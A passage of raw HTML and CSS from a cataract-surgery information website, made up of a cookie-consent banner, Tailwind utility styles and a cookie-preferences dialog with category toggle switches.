class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies to ensure you get the best experience on our website.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.beforecataractsurgery.org/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.beforecataractsurgery.org/wp-includes/js/jquery/jquery.min.js?ver=1.5.5-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #7C6B51; color: #fff; font-weight: bold; border-radius: 21px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #7C6B51; color: #fff; font-weight: bold; border-radius: 21px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #7C6B51; color: #fff; font-weight: bold; border-radius: 21px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #7C6B51; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #7C6B51;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #7C6B51; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #7C6B51; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Statistics</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="statistics" type="button" role="switch" aria-checked="false" style="background-color: #7C6B51; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Preferences</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="preferences" type="button" role="switch" aria-checked="false" style="background-color: #7C6B51; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 mt-1 ltr:pl-2 trl:pr-2 flex flex-col w-full font-medium transition-height transition ease-in-out duration-200" style="color: rgb(0, 0, 0);"></div> </div> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Marketing</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="marketing" type="button" role="switch" aria-checked="false" style="background-color: #7C6B51; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg> </span> <span class="opacity-100 ease-out duration-100 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-indigo-600" fill="currentColor" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M3.707 5.293a1 1 0 00-1.414 1.414l1.414-1.414zM5 8l-.707.707a1 1 0 001.414 0L5 8zm4.707-3.293a1 1 0 00-1.414-1.414l1.414 1.414zm-7.414 2l2 2 1.414-1.414-2-2-1.414 1.414zm3.414 2l4-4-1.414-1.414-4 4 1.414 1.414z"></path> </svg> </span> </span> </button> </span> </div> </div> <div class="max-h-0 